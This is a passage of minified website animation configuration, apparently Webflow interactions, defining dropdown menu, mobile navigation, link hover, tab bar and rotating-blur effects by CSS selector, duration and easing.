BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-195-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-195-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-195-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-196":{id:"a-196",title:"Dropdown out click mobile 2",actionItemGroups:[{actionItems:[{id:"a-196-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-196-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-196-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-196-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-196-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-201":{id:"a-201",title:"Dropdown click mobile 3",actionItemGroups:[{actionItems:[{id:"a-201-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-201-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-201-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-201-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-201-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-201-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-201-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-201-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-202":{id:"a-202",title:"Dropdown out click mobile 3",actionItemGroups:[{actionItems:[{id:"a-202-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-202-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-202-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-202-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-202-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-203":{id:"a-203",title:"Link Hover over 22",actionItemGroups:[{actionItems:[{id:"a-203-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:3,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7a5808},"a-204":{id:"a-204",title:"Link Hover out 22",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7b8538},"a-205":{id:"a-205",title:"Mobile Nav Close 8",actionItemGroups:[{actionItems:[{id:"a-205-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-205-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-206":{id:"a-206",title:"Mobile Nav Open 8",actionItemGroups:[{actionItems:[{id:"a-206-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-206-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-206-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-206-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-207":{id:"a-207",title:"Dropdown click mobile 4",actionItemGroups:[{actionItems:[{id:"a-207-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-207-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-207-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-207-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-207-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-207-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-207-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-207-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-208":{id:"a-208",title:"Dropdown out click mobile 4",actionItemGroups:[{actionItems:[{id:"a-208-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-208-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-208-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-208-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-208-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-213":{id:"a-213",title:"Dropdown click mobile 5",actionItemGroups:[{actionItems:[{id:"a-213-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-213-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-213-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-213-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-213-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-213-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-213-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-213-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-214":{id:"a-214",title:"Dropdown out click mobile 5",actionItemGroups:[{actionItems:[{id:"a-214-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-214-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-214-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-214-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-214-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-219":{id:"a-219",title:"Dropdown click mobile 6",actionItemGroups:[{actionItems:[{id:"a-219-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-219-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-219-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-219-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-219-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-219-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-219-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-219-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-220":{id:"a-220",title:"Dropdown out click mobile 6",actionItemGroups:[{actionItems:[{id:"a-220-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-220-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-220-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-220-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-220-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-225":{id:"a-225",title:"Dropdown click mobile 7",actionItemGroups:[{actionItems:[{id:"a-225-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-225-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-225-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-225-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-225-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-225-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-225-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-226":{id:"a-226",title:"Dropdown out click mobile 7",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-226-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-226-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-239":{id:"a-239",title:"QR: 2023 Q3 Tab 1",actionItemGroups:[{actionItems:[{id:"a-239-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-239-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:61,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:40,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-227":{id:"a-227",title:"CTA Blur start rotating 6",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-227-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-228":{id:"a-228",title:"CTA Blur stop rotating 6",actionItemGroups:[{actionItems:[{id:"a-228-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-230":{id:"a-230",title:"Pricing FAQ 